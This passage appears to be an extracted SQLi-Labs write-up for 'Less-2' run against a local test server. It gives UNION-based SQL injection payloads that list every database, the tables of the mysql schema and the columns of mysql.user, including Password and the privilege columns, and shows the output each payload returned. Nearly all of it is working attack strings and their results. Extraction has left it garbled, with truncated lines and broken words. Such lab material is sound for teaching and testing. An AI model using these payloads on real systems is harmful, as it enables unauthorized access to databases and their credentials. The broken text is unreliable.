 127.0.0.1:9000/Less-2/?id=-1 union select 1,'list all dbs',group_concat(schema_name) from information_schema.schemata-- -
Welcome Dhakkan
Your Login name:list all dbs
Your Password:information_schema,challenges,mysql,performance_schema,security
SQLI DUMB SERIES-2
2. List all tables inside db mysql:
Payload: ?id=-1 union select 1,'list all tables',group_concat(table_name) from
information_schema.tables where table_schema='mysql'-- -
Ouput: (discover a table named user)
Your Password:
columns_priv,db,event,func,general_log,help_category,help_keyword,help_relation,help_topic,
host,ndb_binlog_index,plugin,proc,procs_priv,proxies_priv,servers,slow_log,tables_priv,time_z
one,time_zone_leap_second,time_zone_name,time_zone_transition,time_zone_transition_typ
e,user</font>
127.0.0.1:9000/Less-2/?id=-1 union select 1,'list all tables',group_concat(table_name) from information_schema.tables where tab
Welcome Dhakkan
Your Login name:list all tables
Your
Password:columns_priv,db,event,func,general_log,help_category,help_keyword,help_relation,help_topic,host,ndb_binlog_index,plugin,proc,proc
SQLI DUMB SERIES-2
3. List all column names of table user:
Payload:
?id=-1 union select 1,'list all column names of table mysql.user',group_concat(column_name)
from information_schema.columns where table_schema='mysql' and table_name='user'-- -
Output:
<font size='5' color= '#99FF00'>Your Login name:list all column names of table
mysql.user<br>Your
Password:Host,User,Password,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Dro
p_priv,Reload_priv,Shutdown_priv,Process_priv,File_priv,Grant_priv,References_priv,Index_pri
v,Alter_priv,Show_db_priv,Super_priv,Create_tmp_table_priv,Lock_tables_priv,Execute_priv,R
epl_slave_priv,Repl_client_priv,Create_view_priv,Show_view_priv,Create_routin</font>
127.0.0.1:9000/Less-2/?id=-1 union select 1,'list all column names of table mysql.user',group_concat(column_name) from informat
Welcome Dhakkan
Your Login name:list all column names of table mysql.user
Your
Password:Host,User,Password,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,Reload_priv,Shutdown_priv,Process_priv,Fi
SQLI DUMB SERIES-2